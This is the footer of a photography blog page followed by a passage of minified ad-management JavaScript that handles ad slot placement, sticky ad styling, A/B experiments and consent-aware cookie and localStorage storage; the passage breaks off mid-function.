</div></div><div id="footer" class="footer"><div class="wrap"><div class="creds"><p>Copyright &copy; 2026 &middot; <a href="https://kristendukephotography.com">Capturing Joy</a> &middot;</p></div><div class="gototop"><p><a href="#wrap" rel="nofollow">Top of Page</a></p></div></div></div></div><script data-no-optimize="1" data-cfasync="false" id="cls-insertion-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function(){window.adthriveCLS.buildDate=`2026-01-05`;let e={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},t=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],n=(e,n=t)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let t=0;t<n.length;t++)if(!e[n[t]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},r=()=>window.adthriveCLS;function i(e){"@babel/helpers - typeof";return i=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},i(e)}function a(e,t){if(i(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(i(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function o(e){var t=a(e,`string`);return i(t)==`symbol`?t:t+``}function s(e,t,n){return(t=o(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var c=class{constructor(){s(this,`_clsGlobalData`,r())}get enabled(){return!!this._clsGlobalData&&!!this._clsGlobalData.siteAds&&n(this._clsGlobalData.siteAds)}get error(){return!!(this._clsGlobalData&&this._clsGlobalData.error)}set siteAds(e){this._clsGlobalData.siteAds=e}get siteAds(){return this._clsGlobalData.siteAds}set disableAds(e){this._clsGlobalData.disableAds=e}get disableAds(){return this._clsGlobalData.disableAds}get enabledLocations(){return[e.Below_Post,e.Content,e.Recipe,e.Sidebar]}get injectedFromPlugin(){return this._clsGlobalData.injectedFromPlugin}set injectedFromPlugin(e){this._clsGlobalData.injectedFromPlugin=e}get injectedFromSiteAds(){return this._clsGlobalData.injectedFromSiteAds}set injectedFromSiteAds(e){this._clsGlobalData.injectedFromSiteAds=e}setInjectedSlots(e){this._clsGlobalData.injectedSlots=this._clsGlobalData.injectedSlots||[],this._clsGlobalData.injectedSlots.push(e)}get injectedSlots(){return this._clsGlobalData.injectedSlots}setInjectedVideoSlots(e){this._clsGlobalData.injectedVideoSlots=this._clsGlobalData.injectedVideoSlots||[],this._clsGlobalData.injectedVideoSlots.push(e)}get injectedVideoSlots(){return this._clsGlobalData.injectedVideoSlots}setExperiment(e,t,n=!1){this._clsGlobalData.experiments=this._clsGlobalData.experiments||{},this._clsGlobalData.siteExperiments=this._clsGlobalData.siteExperiments||{};let r=n?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;r[e]=t}getExperiment(e,t=!1){let n=t?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;return n&&n[e]}setWeightedChoiceExperiment(e,t,n=!1){this._clsGlobalData.experimentsWeightedChoice=this._clsGlobalData.experimentsWeightedChoice||{},this._clsGlobalData.siteExperimentsWeightedChoice=this._clsGlobalData.siteExperimentsWeightedChoice||{};let r=n?this._clsGlobalData.siteExperimentsWeightedChoice:this._clsGlobalData.experimentsWeightedChoice;r[e]=t}getWeightedChoiceExperiment(e,t=!1){var n,r;let i=t?(n=this._clsGlobalData)==null?void 0:n.siteExperimentsWeightedChoice:(r=this._clsGlobalData)==null?void 0:r.experimentsWeightedChoice;return i&&i[e]}get bucket(){return this._clsGlobalData.bucket}set videoDisabledFromPlugin(e){this._clsGlobalData.videoDisabledFromPlugin=e}get videoDisabledFromPlugin(){return this._clsGlobalData.videoDisabledFromPlugin}set targetDensityLog(e){this._clsGlobalData.targetDensityLog=e}get targetDensityLog(){return this._clsGlobalData.targetDensityLog}get removeVideoTitleWrapper(){return this._clsGlobalData.siteAds.adOptions.removeVideoTitleWrapper}};let l=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(t[r])return t[r];let i=e.apply(this,n);return t[r]=i,i}},u=l(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var d=class{static getScrollTop(){return(window.pageYOffset||document.documentElement.scrollTop)-(document.documentElement.clientTop||0)}static getScrollBottom(){let e=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0;return this.getScrollTop()+e}static shufflePlaylist(e){let t=e.length,n,r;for(;t!==0;)r=Math.floor(Math.random()*e.length),--t,n=e[t],e[t]=e[r],e[r]=n;return e}static isMobileLandscape(){return window.matchMedia(`(orientation: landscape) and (max-height: 480px)`).matches}static playerViewable(e){let t=e.getBoundingClientRect();return this.isMobileLandscape()?window.innerHeight>t.top+t.height/2&&t.top+t.height/2>0:window.innerHeight>t.top+t.height/2}static createQueryString(e){return Object.keys(e).map(t=>`${t}=${e[t]}`).join(`&`)}static createEncodedQueryString(e){return Object.keys(e).map(t=>`${t}=${encodeURIComponent(e[t])}`).join(`&`)}static setMobileLocation(e,t=!1){e=e||`bottom-right`;let n=t?`raptive-player-sticky`:`adthrive-collapse`;return e===`top-left`?e=`${n}-top-left`:e===`top-right`?e=`${n}-top-right`:e===`bottom-left`?e=`${n}-bottom-left`:e===`bottom-right`?e=`${n}-bottom-right`:e===`top-center`&&(e=`adthrive-collapse-${u()?`top-center`:`bottom-right`}`),e}static addMaxResolutionQueryParam(e){let t=`max_resolution=${u()?`320`:`1280`}`,[n,r]=String(e).split(`?`),i=r?r+`&${t}`:t;return`${n}?${i}`}};let f=(e,t)=>e==null||e!==e?t:e;var p=class{constructor(e){this._clsOptions=e,s(this,`relatedSettings`,void 0),s(this,`players`,void 0),s(this,`removeVideoTitleWrapper`,void 0),s(this,`footerSelector`,void 0),this.removeVideoTitleWrapper=f(this._clsOptions.siteAds.adOptions.removeVideoTitleWrapper,!1);let t=this._clsOptions.siteAds.videoPlayers;this.footerSelector=f(t&&t.footerSelector,``),this.players=f(t&&t.players.map(e=>(e.mobileLocation=d.setMobileLocation(e.mobileLocation),e)),[]),this.relatedSettings=t&&t.contextual}},m=class{constructor(e){s(this,`mobileStickyPlayerOnPage`,!1),s(this,`collapsiblePlayerOnPage`,!1),s(this,`playlistPlayerAdded`,!1),s(this,`relatedPlayerAdded`,!1),s(this,`collapseSettings`,void 0),s(this,`footerSelector`,``),s(this,`removeVideoTitleWrapper`,!1),s(this,`desktopCollapseSettings`,void 0),s(this,`mobileCollapseSettings`,void 0),s(this,`relatedSettings`,void 0),s(this,`playerId`,void 0),s(this,`playlistId`,void 0),s(this,`desktopRelatedCollapseSettings`,void 0),s(this,`mobileRelatedCollapseSettings`,void 0),s(this,`collapsePlayerId`,void 0),s(this,`players`,void 0),s(this,`videoAdOptions`,void 0),this.videoAdOptions=new p(e),this.players=this.videoAdOptions.players,this.relatedSettings=this.videoAdOptions.relatedSettings,this.removeVideoTitleWrapper=this.videoAdOptions.removeVideoTitleWrapper,this.footerSelector=this.videoAdOptions.footerSelector}};navigator.vendor;let h=navigator.userAgent,g=l(e=>/Chrom|Applechromium/.test(e||h)),_=l(()=>/WebKit/.test(h)),v=l(()=>g()?`chromium`:_()?`webkit`:`other`),y=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t};var b=class{},ee=class extends b{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}},te=class{constructor(){s(this,`_featureRollouts`,{}),s(this,`_checkedFeatureRollouts`,new Map),s(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new ee(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},ne=class extends te{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},x;let re=new ne(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(x=window.adthriveCLS.siteAds.featureRollouts)==null?{}:x:{}),ie=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],S=new Map([[e.Footer,1],[e.Header,2],[e.Sidebar,3],[e.Content,4],[e.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),C=e=>ie.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),ae=(t,[n,r],i)=>{let{location:a,sequence:o}=t;if(a===e.Footer)return!(i===`phone`&&n===320&&r===100);if(a===e.Header)return!0;if(a===e.Recipe)return!(u()&&i===`phone`&&(n===300&&r===390||n===320&&r===300));if(a===e.Sidebar){let e=t.adSizes.some(([,e])=>e<=300),n=!!o&&o<=5,i=r>300;return i&&!e||o===9?!0:n?i?t.sticky:!0:!i}else return!0},oe=(t,n)=>{let{location:r,sticky:i}=t;if(r===e.Recipe&&n){let{recipeMobile:e,recipeDesktop:t}=n;if(u()&&e!=null&&e.enabled||!u()&&t!=null&&t.enabled)return!0}return r===e.Footer||i},se=(t,n)=>{let r=n.adUnits,i=re.isRolloutEnabled(`enable-250px-max-ad-height`);return r.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(r=>{let a=r.location.replace(/\s+/g,`_`),o=a===`Sidebar`?0:2;return a===e.Content&&i&&g()&&(r.adSizes=r.adSizes.filter(e=>e[1]<=250)),{auctionPriority:S.get(a)||8,location:a,sequence:f(r.sequence,1),thirdPartyAdUnitName:r.thirdPartyAdUnitName||``,sizes:C(r.adSizes).filter(e=>ae(r,e,t)),devices:r.devices,pageSelector:f(r.dynamic.pageSelector,``).trim(),elementSelector:f(r.dynamic.elementSelector,``).trim(),position:f(r.dynamic.position,`beforebegin`),max:Math.floor(f(r.dynamic.max,0)),spacing:f(r.dynamic.spacing,0),skip:Math.floor(f(r.dynamic.skip,0)),every:Math.max(Math.floor(f(r.dynamic.every,1)),1),classNames:r.dynamic.classNames||[],sticky:oe(r,n.adOptions.stickyContainerConfig),stickyOverlapSelector:f(r.stickyOverlapSelector,``).trim(),autosize:r.autosize,special:f(r.targeting,[]).filter(e=>e.key===`special`).reduce((e,t)=>e.concat(...t.value),[]),lazy:f(r.dynamic.lazy,!1),lazyMax:f(r.dynamic.lazyMax,o),lazyMaxDefaulted:r.dynamic.lazyMax===0?!1:!r.dynamic.lazyMax,name:r.name}})},w=(t,n)=>{let r=y(n),i=t.sticky&&t.location===e.Sidebar;return t.sizes.filter(e=>{let n=t.autosize?e[0]<=r||e[0]<=320:!0,a=i?e[1]<=window.innerHeight-100:!0;return n&&a})},ce=(e,t)=>e.devices.includes(t),le=e=>e.pageSelector.length===0||document.querySelector(e.pageSelector)!==null,T=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},E={Desktop:`desktop`,Mobile:`mobile`},ue=e=>{let t=document.body,n=`adthrive-device-${e}`;if(!t.classList.contains(n))try{t.classList.add(n)}catch(e){T.error(`BodyDeviceClassComponent`,`init`,{message:e.message});let t=`classList`in document.createElement(`_`);T.error(`BodyDeviceClassComponent`,`init.support`,{support:t})}},D=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,O=e=>`${D(e)}-${e.sequence}`,de=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`},fe=e=>{let t=e.offsetHeight,n=e.offsetWidth,r=e.getBoundingClientRect(),i=document.body,a=document.documentElement,o=window.pageYOffset||a.scrollTop||i.scrollTop,s=window.pageXOffset||a.scrollLeft||i.scrollLeft,c=a.clientTop||i.clientTop||0,l=a.clientLeft||i.clientLeft||0,u=Math.round(r.top+o-c),d=Math.round(r.left+s-l);return{top:u,left:d,bottom:u+t,right:d+n,width:n,height:t}},pe=(e=document)=>(e===document?document.body:e).getBoundingClientRect().top,me=e=>e.includes(`,`)?e.split(`,`):[e],he=(e=document)=>{let t=e.querySelectorAll(`article`);if(t.length===0)return null;let n=Array.from(t).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e);return n&&n.offsetHeight>window.innerHeight*1.5?n:null},ge=(e,t,n=document)=>{let r=he(n),i=r?[r]:[],a=[];e.forEach(e=>{let r=Array.from(n.querySelectorAll(e.elementSelector)).slice(0,e.skip);me(e.elementSelector).forEach(o=>{let s=n.querySelectorAll(o);for(let n=0;n<s.length;n++){let o=s[n];if(t.map.some(({el:e})=>e.isEqualNode(o)))continue;let c=o&&o.parentElement;c&&c!==document.body?i.push(c):i.push(o),r.indexOf(o)===-1&&a.push({dynamicAd:e,element:o})}})});let o=pe(n),s=a.sort((e,t)=>e.element.getBoundingClientRect().top-o-(t.element.getBoundingClientRect().top-o));return[i,s]},_e=(e,t,n=document)=>{let[r,i]=ge(e,t,n);return r.length===0?[null,i]:[Array.from(r).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e)||document.body,i]},ve=(e,t=`div #comments, section .comments`)=>{let n=e.querySelector(t);return n?e.offsetHeight-n.offsetHeight:e.offsetHeight},k=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},A=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth)};function j(e,t){t===void 0&&(t={});var n=t.insertAt;if(!(!e||typeof document>`u`)){var r=document.head||document.getElementsByTagName(`head`)[0],i=document.createElement(`style`);i.type=`text/css`,n===`top`&&r.firstChild?r.insertBefore(i,r.firstChild):r.appendChild(i),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(document.createTextNode(e))}}var M=j;let N=e=>M(`
.adthrive-device-phone .adthrive-sticky-content {
height: 450px !important;
margin-bottom: 100px !important;
}
.adthrive-content.adthrive-sticky {
position: -webkit-sticky;
position: sticky !important;
top: 42px !important;
margin-top: 42px !important;
}
.adthrive-content.adthrive-sticky:after {
content: "— Advertisement. Scroll down to continue. —";
font-size: 10pt;
margin-top: 5px;
margin-bottom: 5px;
display:block;
color: #888;
}
.adthrive-sticky-container {
position: relative;
display: flex;
flex-direction: column;
justify-content: flex-start;
align-items: center;
min-height:${e||400}px;
margin: 10px 0 10px 0;
background-color: #FAFAFA;
padding-bottom:0px;
}
`),P=e=>{M(`
.adthrive-recipe.adthrive-sticky {
position: -webkit-sticky;
position: sticky !important;
top: 42px !important;
margin-top: 42px !important;
}
.adthrive-recipe-sticky-container {
position: relative;
display: flex;
flex-direction: column;
justify-content: flex-start;
align-items: center;
min-height:${e||400}px !important;
margin: 10px 0 10px 0;
background-color: #FAFAFA;
padding-bottom:0px;
}
`)},F=e=>e.some(e=>document.querySelector(e)!==null),ye=e=>/^[-_a-zA-Z]+[-_a-zA-Z0-9]*$/.test(e),be=(e,t,n)=>{let r=e=>e?!!(e.classList.contains(`adthrive-ad`)||e.id.includes(`_${n}_`)):!1;switch(t){case`beforebegin`:return r(e.previousElementSibling);case`afterend`:return r(e.nextElementSibling);case`afterbegin`:return r(e.firstElementChild);case`beforeend`:return r(e.lastElementChild);default:return!1}};function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?I(Object(n),!0).forEach(function(t){s(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let R=e=>{try{return{valid:!0,elements:document.querySelectorAll(e)}}catch(e){return L({valid:!1},e)}},z=e=>e===``?{valid:!0}:R(e),xe=(e,t)=>Math.random()*(t-e)+e;var B=class e extends b{constructor(e=[],t){super(),this._choices=e,this._default=t}static fromArray(t,n){return new e(t.map(([e,t])=>({choice:e,weight:t})),n)}addChoice(e,t){this._choices.push({choice:e,weight:t})}get(){let e=xe(0,100),t=0;for(let{choice:n,weight:r}of this._choices)if(t+=r,t>=e)return n;return this._default}get totalWeight(){return this._choices.reduce((e,{weight:t})=>e+t,0)}};let V={AdDensity:`addensity`,AdLayout:`adlayout`,FooterCloseButton:`footerclose`,Interstitial:`interstitial`,RemoveVideoTitleWrapper:`removevideotitlewrapper`,StickyOutstream:`stickyoutstream`,StickyOutstreamOnStickyPlayer:`sospp`,VideoAdvancePlaylistRelatedPlayer:`videoadvanceplaylistrp`,MobileStickyPlayerPosition:`mspp`};var Se=class{constructor(){s(this,`name`,void 0),s(this,`disable`,void 0),s(this,`gdprPurposes`,void 0)}};let Ce=[`mcmpfreqrec`],H=new class extends Se{constructor(...e){super(...e),s(this,`name`,`BrowserStorage`),s(this,`disable`,!1),s(this,`gdprPurposes`,[1]),s(this,`_sessionStorageHandlerQueue`,[]),s(this,`_localStorageHandlerQueue`,[]),s(this,`_cookieHandlerQueue`,[]),s(this,`_gdpr`,void 0),s(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){let t=(window.sessionStorage.getItem(e));if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=(window.__cmp(`getCMPData`));if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=(this.readInternalLocalStorage(a));if(o!==null){var s;let t=o[e],n=(s=o[`${e}_weight`])==null?null:s;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let c=(L(L({},o),{},{[e]:t,[`${e}_weight`]:n}));return r?this.setExpirableInternalLocalStorage(a,c,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,c),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=(document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e));if(!t)return null;let n=(t.split(`=`))[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of document.cookie.split(`;`)){let[r,...i]=(n.split(`=`));r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=(window.localStorage.getItem(e));if(!t)return null;try{let r=(JSON.parse(t)),i=r.expires&&(new Date().getTime())>=(new Date(r.expires).getTime());if(e===`adthrive_abgroup`&&r.created)return window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=(this._resetExpiry(r));return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=(this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i)),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=(e.startsWith(`adthrive_`)),n=(e.startsWith(`adt_`));if(!t&&!n&&!Ce.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},we=e=>{let t=5381,n=e.length;for(;n;)t=t*33^e.charCodeAt(--n);return t>>>0},Te=e=>we(e).toString(16),Ee=e=>{if(e===null)return null;let t=e.map(({choice:e})=>e);return Te(JSON.stringify(t))},De=(e,t)=>{var n,r;return(n=(r=e.find(({choice:e})=>e===t))==null?void 0:r.weight)==null?null:n},Oe=e=>e!=null&&!(typeof e==`number`&&isNaN(e)),ke=(e,t)=>{let n=Ee(e._choices),r=e._expConfigABGroup?e._expConfigABGroup:e.abgroup,i=r?r.toLowerCase():e.key?e.key.toLowerCase():``,a=n?`${i}_${n}`:i,o=e.localStoragePrefix?`${e.localStoragePrefix}-${a}`:a,s=`config`in window.adthrive?window.adthrive.config.gdpr.enabled:window.adthrive.gdpr===`true`;if([V.AdLayout,V.AdDensity].includes(i)&&s)return t();let c=H.readInternalLocalStorage(`adthrive_branch`);(c&&c.enabled)===!1&&H.deleteLocalStorage(o);let l=t(),u=De(e._choices,l),[d,f]=H.getOrSetABGroupLocalStorageValue(o,l,u,{value:24,unit:`hours`});return e._stickyResult=d,e._stickyWeight=f,d},U=()=>(e,t,n)=>{let r=n.value;r&&(n.value=function(...e){return ke(this,()=>r.apply(this,e))})},Ae=(e=window.location.search)=>{let t=e.indexOf(`?`)===0?1:0;return e.slice(t).split(`&`).reduce((e,t)=>{let[n,r]=t.split(`=`);return e.set(n,r),e},new Map)},je=e=>{let t={},n=Ae().get(e);if(n)try{let r=decodeURIComponent(n).replace(/\+/g,``);t=JSON.parse(r),T.event(`ExperimentOverridesUtil`,`getExperimentOverrides`,e,t)}catch(e){e instanceof URIError}return t},Me=(e,t)=>typeof e==typeof t,Ne=(e,t)=>{let n=e.adDensityEnabled,r=e.adDensityLayout.pageOverrides.find(e=>!!document.querySelector(e.pageSelector)&&(e[t].onePerViewport||typeof e[t].adDensity==`number`));return n?!r:!0},Pe=e=>{var t;let n=(t=e.videoPlayers)==null||(t=t.partners)==null||(t=t.stickyOutstream)==null?void 0:t.blockedPageSelectors;return n?!document.querySelector(n):!0},Fe=e=>{let t=e.adOptions.interstitialBlockedPageSelectors;return t?!document.querySelector(t):!0},Ie=(e,t,n)=>{switch(t){case V.AdDensity:return Ne(e,n);case V.StickyOutstream:return 